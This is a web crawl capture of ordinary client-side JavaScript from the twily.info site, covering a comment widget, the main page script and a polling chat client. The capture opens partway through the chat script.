    xhr.open("GET",remote+"read.php",true);
    xhr.timeout=8*1000;
    xhr.send();

    t=setTimeout(function() { fetch(); },1000);
}

var locked=false;
function post() { // Send message
    if(!locked) {
        var i,xhr,message;

        if($('nick') && $('nick').value.indexOf("/")!=0) message="/nick "+$('nick').value;
        else if($('nick'))                               message=$('nick').value;
        else                                             message=$('message').value.replace(/\\/g,'\\\\');

        if(message!="") {
            locked=true;

            if(window.XMLHttpRequest) xhr=new XMLHttpRequest();
            else                      xhr=new ActiveXObject("Microsoft.XMLHTTP");

            xhr.onreadystatechange=function() {
                if(xhr.readyState==XMLHttpRequest.DONE) {
                    process(xhr.responseText);
                }
            }

            xhr.open("POST",remote+"post.php",true);
            xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
            xhr.send("send=&message="+encodeURIComponent(message));
        }
    }

    checkNotification();
}
/*
var hidden="hidden";
if(hidden in document)                       document.addEventListener("visibilitychange",onchange);
else if((hidden="mozHidden") in document)    document.addEventListener("mozvisibilitychange",onchange);
else if((hidden="webkitHidden") in document) document.addEventListener("webkitvisibilitychange",onchange);
else if((hidden="msHidden") in document)     document.addEventListener("msvisibilitychange",onchange);
else if("onfocusin" in document)             document.onfocusin=document.onfocusout=onchange;
else                                         window.onpageshow=window.onpagehide=window.onfocus=window.onblur=onchange;
function onchange(e) {
    var v="visible",h="hidden",eMap={focus:v, focusin:v, pageshow:v, blur:h, focusout:h, pagehide:h};
    e=e || window.event;
    if(e.type in eMap) document.body.className=eMap[e.type];
    else               document.body.className=this[hidden]?"hidden":"visible";

    if(document.body.className=="visible") {
        parent.postMessage('dismiss','*');
        n=0;
        delay=1000;
    } else {
        delay=4000;
    }
}
if(document[hidden]!==undefined) onchange({type: document[hidden]?"blur":"focus"});
*/
document.onload=function() {
    var hidden="hidden";
    if(hidden in document)                       document.addEventListener("visibilitychange",onchange);
    else if((hidden="mozHidden") in document)    document.addEventListener("mozvisibilitychange",onchange);
    else if((hidden="webkitHidden") in document) document.addEventListener("webkitvisibilitychange",onchange);
    else if((hidden="msHidden") in document)     document.addEventListener("msvisibilitychange",onchange);
    else if("onfocusin" in document)             document.onfocusin=document.onfocusout=onchange;
    else                                         window.onpageshow=window.onpagehide=window.onfocus=window.onblur=onchange;
    function onchange(e) {
        var v="visible",h="hidden",eMap={focus:v, focusin:v, pageshow:v, blur:h, focusout:h, pagehide:h};
        e=e || window.event;
        if(e.type in eMap) document.body.className=eMap[e.type];
        else               document.body.className=this[hidden]?"hidden":"visible";

        if(document.body.className=="visible") {
            parent.postMessage('dismiss','*');
            n=0;
            delay=1000;
        } else {
            delay=4000;
        }
    }
    if(document[hidden]!==undefined) onchange({type: document[hidden]?"blur":"focus"});
}


--- FILE ---
content_type: text/javascript
request_url: https://twily.info/comment/js/main.js?v=1.48
body_size: 1267
content:
var $=function(id) { return document.getElementById(id); };

var cmtInput,cmtVar;
function setInput() {
    cmtInput="<div class=\"cmt-frame\" id=\"commentInput\"><br /> \
"+  "<input type=\"text\" value=\""+lName+"\" placeholder=\"Anonymous\" id=\"cmtName\" class=\"cmt-txt\" maxlength=\""+nMax+"\" /><br /> \
"+  "<textarea placeholder=\"Write a comment...\" id=\"cmtText\" class=\"cmt-txt\" maxlength=\""+tMax+"\"></textarea><br /> \
"+  "<a href=\"javascript:postComment("+cmtVar[2]+");\" target=\"_self\">"+cmtVar[0]+"</a>";

    if(cmtVar[1]!="") cmtInput+="<a href=\"javascript:cmtCancel();\" target=\"_self\">"+cmtVar[1]+"</a>";
    cmtInput+="<br /><br /></div>";
}

function rmInput() {
    if($('commentInput')) {
        var elm=$('commentInput');
        elm.parentNode.removeChild(elm);
    }
}

function cmtCancel() {
    rmInput();
    cmtVar=["Post comment","",-1];
    setInput();
    $('comments').innerHTML=cmtInput+$('comments').innerHTML;
    //$('cmtText').focus();
}

function cmtReply(x) {
    rmInput();
    cmtVar=["Post reply","Cancel reply",x];
    setInput();
    $('comment'+x).innerHTML+=cmtInput;
    $('cmtText').focus();
}

function postComment(x) {
    var form=document.createElement('form');
    form.setAttribute("id","postSubmit");
    form.setAttribute("action","./?f="+cid);
    form.setAttribute("method","post");
    form.setAttribute("target","_self");

    var data={
        name:       $('cmtName').value,
        text:       $('cmtText').value,
        post:       x
    };

    for(key in data) {
        var hidden=document.createElement('input');
        hidden.setAttribute("type","hidden");
        hidden.setAttribute("name",key);
        hidden.setAttribute("value",data[key]);

        form.appendChild(hidden);
    }

    document.body.appendChild(form);
    form.submit();
}

function loadComments() {
    for(var i=0;i<comments.length;i++) {
        var time=convT(comments[i][0]);
        var date=convD(comments[i][0]);
        var name=comments[i][2];
        var text=comments[i][3];

        if(name.substr(0,1)=="@") name="<span class=\"admin\">"+name+"</span>";

        var lText=text.split("<br />");
        text="";
        var tC=0,tCut=false;
        for(j=0;j<lText.length;j++) {
            tC+=lText[j].length;

            if(tC>tLimit) {
                text+=lText[j].substr(0,(lText[j].length-(tC-tLimit)))+"<br />";
                tCut=true;
                break;

            } else if(j>lLimit) {
                tCut=true;
                break;
            } else {
                text+=lText[j]+"<br />";
            }
        }
        if(tCut) {
            text+="... <a href=\"javascript:showMore("+i+");\" target=\"_self\">Show more</a>";
        }

        var printCmt="<div class=\"cmt-frame\" id=\"comment"+comments[i][0]+"\"> \
"+  "<div class=\"cmt-title\"><span class=\"name\">"+name+"</span><span class=\"time\" title=\""+date+"\">"+time+"</span>";
//"+  "<div class=\"cmt-title\"><a href=\"\" target=\"_self\" class=\"hide\">[-]</a> \

        //if(comments[i][1]!=-1) printCmt+="<a href=\"#comment"+comments[i][1]+"\" target=\"_self\">^</a> ";

        //printCmt+="<a href=\"#comment"+comments[i][0]+"\" target=\"_self\">#</a> \
        printCmt+="<a href=\"javascript:cmtReply("+comments[i][0]+");\" target=\"_self\">Reply</a> \
"+  "</div> \
"+  "<div class=\"cmt-content\" id=\"cmtI"+i+"\">"+text+"</div> \
"+  "</div>";

        if(comments[i][1]==-1) {
            $('comments').innerHTML=printCmt+$('comments').innerHTML;
        } else {
            $('comment'+comments[i][1]).innerHTML+=printCmt;
        }
    }
}

function showMore(x) {
    $('cmtI'+x).innerHTML=comments[x][3]+"<br /> \
"+  "<a href=\"javascript:showLess("+x+");\" target=\"_self\">Show less</a>";
}

function showLess(x) {
    var lText=comments[x][3].split("<br />");
    var text="";
    var tC=0;
    for(j=0;j<lText.length;j++) {
        tC+=lText[j].length;

        if(tC>tLimit) {
            text+=lText[j].substr(0,(lText[j].length-(tC-tLimit)))+"<br />";
            break;

        } else if(j>lLimit) {
            break;
        } else {
            text+=lText[j]+"<br />";
        }
    }
    $('cmtI'+x).innerHTML=text+"... <a href=\"javascript:showMore("+x+");\" target=\"_self\">Show more</a>";
}

function convT(x) {
    var t=tid-Math.floor(x/1000);
    var mT="";

    if(t>=60*60*24*365)     { mT=Math.floor(t/365/24/60/60)+" year"; }
    else if(t>=60*60*24*30) { mT=Math.floor(t/30/24/60/60)+" month"; }
    else if(t>=60*60*24*7)  { mT=Math.floor(t/7/24/60/60)+" week"; }
    else if(t>=60*60*24)    { mT=Math.floor(t/24/60/60)+" day"; }
    else if(t>=60*60)       { mT=Math.floor(t/60/60)+" hour"; }
    else if(t>=60)          { mT=Math.floor(t/60)+" minute"; }
    else                    { mT=t+" second"; }

    mT+=(mT.substr(0,mT.indexOf(" "))!=1)?"s ago":" ago";
    return mT;
}

function convD(x) {
    var date=new Date(x);

    var month=["January","February","March","April","May","June","July","August","September","October","November","December"];

    var mo=month[date.getMonth()];
    var d=date.getDate();
    var n="th";

    switch(d % 10) {
        case 1: n="st"; break;
        case 2: n="nd"; break;
        case 3: n="rd"; break;
    }

    var y=date.getFullYear();
    var h=("0"+date.getHours()).slice(-2);
    var m=("0"+date.getMinutes()).slice(-2);

    return "Posted "+mo+" "+d+n+", "+y+" "+h+":"+m+" "+tzone;
}

function init() {
    loadComments();
    cmtCancel();
}

function set_size(xstr) {
    var styles=document.getElementsByTagName('style');
    for(var i=0;i<styles.length;i++) {
        if(styles[i].innerHTML.indexOf('/* smallscreen css */')!=-1) {
            styles[i].parentNode.removeChild(styles[i]);
            break;
        }
    }

    if(xstr=="small") {
        var style=document.createElement('style');
        style.type="text/css";
        var styhtm="/* smallscreen css */";
        styhtm+=".cmt-frame, #cmtName, #cmtText { width: 200px !important; }";
        style.innerHTML=styhtm;
        document.getElementsByTagName('head')[0].appendChild(style);
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://twily.info/js/main.js?v=1.93
body_size: 3323
content:
var $=function(id) { return document.getElementById(id); };
function IsJsonString(str) { try { JSON.parse(str); } catch(e) { return false; } return true; }
String.prototype.replaceAt=function(index,replacement) { return this.substr(0,index)+replacement+this.substr(index+replacement.length); }

function rndMinMax(min,max) { // min and max included
  return Math.floor(Math.random()*(max-min+1)+min);
}

function b64Enc(str,s=1) {
    var str=btoa(encodeURIComponent(str).replace(/%([0-9A-F]{2})/g,function(match,p1) {
        return String.fromCharCode(parseInt(p1,16));
    }));
    if(s==0) str=str.replace(/\=/g,'');
    return str;
}

function b64Dec(str) {
    try {
        return decodeURIComponent(Array.prototype.map.call(atob(str), function(c) {
            return '%'+('00'+c.charCodeAt(0).toString(16)).slice(-2);
        }).join(''));
    } catch(e) {
        return str;
    }
}

function sleep(ms) {
    return new Promise((resolve) => {
        setTimeout(resolve, ms);
    });
}

var enableLS=false;
if(typeof(Storage)!=="undefined") {
    enableLS=true;
}

function selectText() {
    var element=document.getElementById('code');
    if (element) {
        if (element && window.getSelection) {
            // marking
            const selection = window.getSelection();
            selection.removeAllRanges();
            const range = document.createRange();
            range.selectNodeContents(element);
            selection.addRange(range);
            // copying
            //document.execCommand('copy') // old way
            //navigator.clipboard.writeText(element.textContent); // new way
        }
    }
}

var zT;
function zindex(id) {
    clearTimeout(zT);

    if(id=="chat") {
        if($('text')) $('text').style.zIndex=9;
        $(id).style.zIndex=10;
    } else {
        zT=setTimeout(function() {
            if($('chat')) $('chat').style.zIndex=9;
            $(id).style.zIndex=10;
        },500);
    }
}

var nShow;
function showNotification(nt,nc) {
    var nc1=nc.substring(nc.indexOf("<b>")+3,nc.indexOf("</b>"));
    var nc2=nc.substring(nc.indexOf("</b>")+12,nc.indexOf("<br>"));
    nc2=nc2.replace(/<(a\s+.*?|\/a)>/g,'');

    if(window.Notification && Notification.permission!=="denied") {
        Notification.requestPermission(function(status) {
            nShow=new Notification('Twily.info ('+nt+')', {
                body: nc1+' '+nc2,
                icon: '/favicon.ico'
            });
        });

        nShow.close();
    }
}

var n=0,fI,fT=false,fL=false;
window.addEventListener('message',function(event) {
	data=event.data;
	if(IsJsonString(data)) data=JSON.parse(data);

    var title=document.title;
    var link=document.createElement('link');
    link.id="favicon";
    link.type="image/x-icon";
    link.rel="shortcut icon";

    if(data[0]=="notify") {
        if(!fL) {
            fL=true;

            fI=setInterval(function() {
                fT=!fT;

                if(fT) link.href="/favicon_red.ico";
                else   link.href="/favicon.ico";

                document.getElementsByTagName('head')[0].removeChild($('favicon'));
                document.getElementsByTagName('head')[0].appendChild(link);
            },500);
        }

        if(title.substr(0,1)!="(") {
            n=1;
        } else {
            n+=parseInt(data[1]);
            title=title.substr(title.indexOf(" ")+1);
        }
        document.title="("+n+") "+title;

		showNotification(n,data[2]);
    } else {
        clearInterval(fI);
        fT=false;
        fL=false;

        link.href="/favicon.ico";

        document.getElementsByTagName('head')[0].removeChild($('favicon'));
        document.getElementsByTagName('head')[0].appendChild(link);

        n=0;
        if(title.substr(0,1)=="(") document.title=title.substr(title.indexOf(" ")+1);
    }
});

window.addEventListener('scroll',function() {
    if($('text')) {
        var eT,wY;
        eT=$('text').offsetTop;
        eB=$('text').offsetTop+$('text').offsetHeight;
        wY=window.pageYOffset;
        wH=window.innerHeight;

        if(wY>eT) {
            $('top_arrow').style.display="block";
        } else {
            $('top_arrow').style.display="none";
        }
        if((wY+wH)<eB) {
            $('bot_arrow').style.display="block";
        } else {
            $('bot_arrow').style.display="none";
        }
    }
});

var rzC;
function loadCmt(x,f) {
    clearInterval(rzC);

    //$(x).contentWindow.postMessage(f,'*');

    rzC=setInterval(function() {
        //$(x).style.height=0;
        $(x).style.height=$(x).contentWindow.document.body.scrollHeight+"px";
    },100);
}

async function ajaxThumbs(name, idx, cb) {
    var xhr;
    if(window.XMLHttpRequest) xhr=new XMLHttpRequest();
    else                      xhr=new ActiveXObject("Microsoft.XMLHTTP");

    var data;
    xhr.onreadystatechange=function() {
        if(xhr.readyState==4 && xhr.status==200) {
            cb(xhr.responseText);
        }
    }

    xhr.open("GET","/ffthumber.php?p="+name+"&i="+idx,true);
    xhr.send(null);
}

var mfiles=[];
var mcount=0;
var mindex=[];
var mstring=[];
async function checkThumbs() {
    mfiles=document.getElementsByClassName('file');
    mcount=0;
    var host=location.hostname;

    for(var i=0;i<mfiles.length;i++) {
        //console.log(mfiles[i].className);
        if(mfiles[i].className.includes("mimg") || mfiles[i].className.includes("mvid")) {
            var src=mfiles[i].getElementsByTagName('img')[0].src;
            src=src.substring(src.indexOf('/') + host.length + 3);
            src=src.substring(0, src.lastIndexOf('/') + 1);
            //console.log(src);
            if(src=="img/") { // defalt icon loaded only
                mcount++; // ready generate thumb first time
                mindex.push(i);
                var href=mfiles[i].href.split("#")[0];
                href=href.substring(href.indexOf('/') + host.length + 3);
                mstring.push(href);
                //console.log(decodeURI(mstring[(mstring.length-1)]));
            }
        }
    }
    //console.log(mcount);
    for(var i=0;i<mindex.length;i++) {
        var name=mstring[i];
        var idx=mindex[i];
        // ajax name w callback ?
        //console.log("/ffthumber.php?p="+name+"&i="+idx);

        await ajaxThumbs(name,idx,function(data) {
            // callback
            //console.log(data);
            if(data!="") {
                //console.log(data);
                if(IsJsonString(data)) {
                    var json=JSON.parse(data);
                    var targetidx=json['idx'];
                    var targetfile=mfiles[targetidx];
                    if(typeof targetfile!=='undefined') {
                        var targetthumb=json['thumb'];
                        targetfile.getElementsByTagName('img')[0].src="/"+targetthumb;
                    } else {
                        console.log("empty json");
                    }
                }
            }
        });
    }
}

function init() {
    win_resize();

    checkThumbs();

    if(window.location.hash) {
        setTimeout(function() {
            var view=window.location.hash.substr(1);
            if($(view)) {
                $(view).scrollIntoView();
                //alert(window.location.hash);
            }
        },100);
    }
}

function win_resize() {
    var winWidth=window.innerWidth;
    var winHeight=window.innerHeight;

    //alert(winWidth);
    if(typeof smallscreen!=='undefined') {
    if(winWidth<770) {
        if(!smallscreen) {
       		var style=document.createElement('style');
       		style.type="text/css";
       		var styhtm="/* smallscreen css */";
       		styhtm+=".file, .dir { min-width: 64px; width: 64px; }";
       		styhtm+=".statsf { display: block; }";
       		styhtm+=".statsf2 { display: none; }";
       		styhtm+="#chat, #backdrop { width: 200px; }";
            //styhtm+="#container { padding: 64px 8px;  }";
            styhtm+=".embed { width: calc(100% - 200px) !important; margin-left: 200px; padding: 64px 8px !important; }";
            styhtm+="#dirbtn2 { display: none; }";
            styhtm+="#dirbtn { display: block; }";
       		style.innerHTML=styhtm;
       		document.getElementsByTagName('head')[0].appendChild(style);

            smallscreen=true;

            if($('comment')) {
                if($('comment').contentWindow) {
                    if(typeof $('comment').contentWindow.set_size==='function') {
                        $('comment').contentWindow.set_size('small');
                    }
                }
            }
        }
    } else {
        if(smallscreen) {
			var styles=document.getElementsByTagName('style');
       		for(var i=0;i<styles.length;i++) {
           		if(styles[i].innerHTML.indexOf('/* smallscreen css */')!=-1) {
               		styles[i].parentNode.removeChild(styles[i]);
               		break;
           		}
       		}
            
            smallscreen=false;

            if($('comment')) {
                if($('comment').contentWindow) {
                    if(typeof $('comment').contentWindow.set_size==='function') {
                        $('comment').contentWindow.set_size('big');
                    }
                }
            }
        }
    }
    }
}

var wrT;
window.onresize=function() {
    clearTimeout(wrT);
    wrT=setTimeout(function() { win_resize(); },100);
}

window.onscroll=function() {
    currentScroll=window.scrollY;
}

function bodytouch() {
    if(autoscrollOn) {
        if(scrollSpeed<0) {
            toggleScroll('Up');
        } else if(scrollSpeed>0) {
            toggleScroll('Down');
        }
    }
}

var aST;
var autoscrollOn=false;
var scrollSpeed=1.0;
var currentScroll=0;
function autoscroll() {
    clearTimeout(aST);

    if(autoscrollOn) {
        currentScroll+=scrollSpeed;

        window.scrollTo(0,currentScroll);

        if(scrollSpeed<0) {
            if(currentScroll+window.innerHeight<=0) {
                toggleScroll('Up');
                scrollSpeed=-1.0;
            }
         } else if(scrollSpeed>0) {
             if(currentScroll+window.innerHeight>=$('container').scrollHeight) {
                toggleScroll('Down');
                scrollSpeed=1.0;
             }
         }

        aST=setTimeout(function() { autoscroll(); },1000/60);
    }
}
function toggleScroll(x="") {
	var btnsel="";
	var btnoth="";
	var directionRunning=false;
	
	currentScroll=window.scrollY;
	
	if(x=="Up") {
	    //
	    btnsel="btnScrollU";
	    btnoth="btnScrollD";
	
	    $(btnoth).value="Down";
	
	    if(autoscrollOn && scrollSpeed<0) directionRunning=true;
	
	    if(scrollSpeed>0) scrollSpeed=0-scrollSpeed;
	    //scrollSpeed=-1.0;
	} else if(x=="Down") {
	    //
	    btnsel="btnScrollD";
	    btnoth="btnScrollU";
	
	    $(btnoth).value="Up";
	
	    if(autoscrollOn && scrollSpeed>0) directionRunning=true;
	
	    if(scrollSpeed<0) scrollSpeed=Math.abs(scrollSpeed);
	    //scrollSpeed=1.0;
	}
    if(directionRunning) {
        $(btnsel).value=x;
        $('scrollSpeed').style.display="none";
        autoscrollOn=false;
    } else {
        $(btnsel).value="Stop";
        $('scrollSpeed').innerHTML=scrollSpeed;
        $('scrollSpeed').style.display="inline-block";
        autoscrollOn=true;
        autoscroll();
    }
}
var scrollSpeedInc=[0.2,0.4,0.8,1.6,2.4];
var scrollSpeedIdx=0;
var lastchangeSpeedX=0;
var sSIT;
function changeSpeed(x) {
    var step=0.5;

    if(autoscrollOn) {
        //step=scrollSpeedInc[scrollSpeedIdx];
        //console.log('x: '+x+' , step: '+step);

        //if(lastchangeSpeedX==x) {
        //    if(scrollSpeedIdx<scrollSpeedInc.length-1) scrollSpeedIdx++;

        //    clearTimeout(sSIT);
        //    sSIT=setTimeout(function() {
        //        scrollSpeedIdx=0;
        //    },250);
        //}
        //
        //lastchangeSpeedX=x;
        step=1.0;

        if(x==1) { // increaseA (+)
            if(scrollSpeed>0) { // down active
                if(scrollSpeed<1.0) step=0.1;

                scrollSpeed=Math.round((scrollSpeed+step)*100)/100;
            } else if(scrollSpeed<0) { // up active
                if(scrollSpeed>-1.0) step=0.1;

                scrollSpeed=Math.round((scrollSpeed-step)*100)/100;
            }
        } else if(x==-1) { // decrease (-)
            if(scrollSpeed>0) { // down active
                if(scrollSpeed<=1.0) step=0.1;

                if((Math.round((scrollSpeed-step)*100)/100)>0) {
                    scrollSpeed=Math.round((scrollSpeed-step)*100)/100;
                }
            } else if(scrollSpeed<0) { // up active
                if(scrollSpeed>=-1.0) step=0.1;

                if((Math.round((scrollSpeed+step)*100)/100)<0) {
                    scrollSpeed=Math.round((scrollSpeed+step)*100)/100;
                }
            }
        }
        $('scrollSpeed').innerHTML=scrollSpeed;
    }
}
function showBar() {
    if($('control')) {
        $('control').style.opacity="1";
    }
}
function hideBar() {
    if($('control')) {
        $('control').style.opacity="0";
    }
}

function saveVol(id,typ) {
    if(enableLS) {
        var obj={vol: $(id).volume, mut: $(id).muted};
        //console.dir(obj);
        localStorage.setItem('twily-volume-'+typ,JSON.stringify(obj));
    }
}
function loadVol(id,typ) {
    var obj={vol: 1, mut: 1};
    if(enableLS) {
        if(localStorage.getItem('twily-volume-'+typ)) {
            dat=localStorage.getItem('twily-volume-'+typ);
            if(IsJsonString(dat)) {
                obj=JSON.parse(dat);
            }
        }
    }
    $(id).volume=obj['vol'];
    $(id).muted=obj['mut']; // can't autoplay unmuted*
    // requires a user interact before play with unmute
    // means even a timer will not work as unmute pauses~
    // however sometimes it just works .. x)
}


--- FILE ---
content_type: text/javascript
request_url: https://twily.info/chat/js/main.js?v=2.26
body_size: 1208
content:
var $=function(id) { return document.getElementById(id); };
var go=function(url) { window.parent.location.href=url; };

function init() {
    bottom();
    clear(0);
    fetch();
}

function checkNotification() {
    if(window.Notification && Notification.permission!=="denied") {
        Notification.requestPermission();
    }
}

function bottom() {
    $('container').scrollTop=$('container').scrollHeight;
}

function clear(x=1) {
    if($('message')) {
        $('message').value="";
        if(x==1) {
            $('message').focus();
        }
    }
}

var tM,d=false;
function focusMsg(e,x) {
    clearTimeout(tM);

    if(e.which==1) {
        switch(x) {
            case 1:
                d=true;
                tM=setTimeout(function() { focusMsg(e,0); },200);
                break;
            case 2:
                if(d) { 
                    if($('message')) $('message').focus();
                    else             $('nick').focus();
                }
                break;
            default:
                d=false;
        }
    }
}

function reply(nick) {
    var elm;
    if($('message')) elm=$('message');
    else             elm=$('nick');

    var sPos=elm.selectionStart;
    var ePos=elm.selectionEnd;
    if(elm.value.substring(sPos-1,sPos)!=" ") nick=" "+nick;
    if(elm.value.substring(ePos,ePos+1)!=" ") nick+=" ";

    if(document.selection) {
        elm.focus();
        sel=document.selection.createRange();
        sel.text=nick;
    } else if(sPos!='0') {
        elm.value=elm.value.substring(0,sPos)+nick+elm.value.substring(ePos,elm.value.length);
    } else {
        elm.value=nick.substring(1,nick.length-1)+": "+elm.value;
    }
}

function o(cmd) {
    window.open(cmd);

    var elm;
    if($('message')) elm=$('message');
    else             elm=$('nick');
    
    elm.value=""; // clear, no send
}

function q(cmd,auto) {
    var elm;
    if($('message')) elm=$('message');
    else             elm=$('nick');

    //elm.focus();
    elm.value="/"+cmd;

    if(auto) post();
}

function handle(e) {
    if(e.keyCode==13) { //enter
        post();
        return false;
    }
}

var n=0;
function process(data){
    switch(true) {
        case /^success(.*)/.test(data):
            clear();
            break;
        case /^supdate(.*)/.test(data):
            window.location.href=window.location.href;
            break;
        case /^pupdate(.*)/.test(data):
            parent.window.location.href=parent.window.location.href;
            break;
        case /^message(.*)/.test(data):
            $('log').innerHTML+=data.substr(7);
            bottom();

            n+=data.split("\n").length-1;
            if(document.body.className=="hidden") {
                var notifyArr=['notify',n,data.substr(7)];
                parent.postMessage(JSON.stringify(notifyArr),'*');
            }
            n=0;
        default:
    }

    locked=false;
}

//var t,remote="http://"+window.location.hostname+"/chat/";
var t,remote="";
function fetch() { // Update chat
    clearTimeout(t);

    var xhr;
    if(window.XMLHttpRequest) xhr=new XMLHttpRequest();
    else                      xhr=new ActiveXObject("Microsoft.XMLHTTP");

    xhr.onreadystatechange=function() {
        if(xhr.readyState==XMLHttpRequest.DONE) {
            if(xhr.responseText!="") process(xhr.responseText);
        }
    }

    xhr.open("GET",remote+"read.php",true);
    xhr.timeout=8*1000;
    xhr.send();

    t=setTimeout(function() { fetch(); },1000);
}

var locked=false;
function post() { // Send message
    if(!locked) {
        var i,xhr,message;

        if($('nick') && $('nick').value.indexOf("/")!=0) message="/nick "+$('nick').value;
        else if($('nick'))                               message=$('nick').value;
        else                                             message=$('message').value.replace(/\\/g,'\\\\');

        if(message!="") {
            locked=true;

            if(window.XMLHttpRequest) xhr=new XMLHttpRequest();
            else                      xhr=new ActiveXObject("Microsoft.XMLHTTP");

            xhr.onreadystatechange=function() {
                if(xhr.readyState==XMLHttpRequest.DONE) {
                    process(xhr.responseText);
                }
            }

            xhr.open("POST",remote+"post.php",true);
            xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
            xhr.send("send=&message="+encodeURIComponent(message));
        }
    }

    checkNotification();
}
/*
var hidden="hidden";
if(hidden in document)                       document.addEventListener("visibilitychange",onchange);
else if((hidden="mozHidden") in document)    document.addEventListener("mozvisibilitychange",onchange);
else if((hidden="webkitHidden") in document) document.addEventListener("webkitvisibilitychange",onchange);
else if((hidden="msHidden") in document)     document.addEventListener("msvisibilitychange",onchange);
else if("onfocusin" in document)             document.onfocusin=document.onfocusout=onchange;
else                                         window.onpageshow=window.onpagehide=window.onfocus=window.onblur=onchange;
function onchange(e) {
    var v="visible",h="hidden",eMap={focus:v, focusin:v, pageshow:v, blur:h, focusout:h, pagehide:h};
    e=e || window.event;
    if(e.type in eMap) document.body.className=eMap[e.type];
    else               document.body.className=this[hidden]?"hidden":"visible";

    if(document.body.className=="visible") {
        parent.postMessage('dismiss','*');
        n=0;
        delay=1000;
    } else {
        delay=4000;
    }
}
if(document[hidden]!==undefined) onchange({type: document[hidden]?"blur":"focus"});
*/
document.onload=function() {
    var hidden="hidden";
    if(hidden in document)                       document.addEventListener("visibilitychange",onchange);
    else if((hidden="mozHidden") in document)    document.addEventListener("mozvisibilitychange",onchange);
    else if((hidden="webkitHidden") in document) document.addEventListener("webkitvisibilitychange",onchange);
    else if((hidden="msHidden") in document)     document.addEventListener("msvisibilitychange",onchange);
    else if("onfocusin" in document)             document.onfocusin=document.onfocusout=onchange;
    else                                         window.onpageshow=window.onpagehide=window.onfocus=window.onblur=onchange;
    function onchange(e) {
        var v="visible",h="hidden",eMap={focus:v, focusin:v, pageshow:v, blur:h, focusout:h, pagehide:h};
        e=e || window.event;
        if(e.type in eMap) document.body.className=eMap[e.type];
        else               document.body.className=this[hidden]?"hidden":"visible";

        if(document.body.className=="visible") {
            parent.postMessage('dismiss','*');
            n=0;
            delay=1000;
        } else {
            delay=4000;
        }
    }
    if(document[hidden]!==undefined) onchange({type: document[hidden]?"blur":"focus"});
}
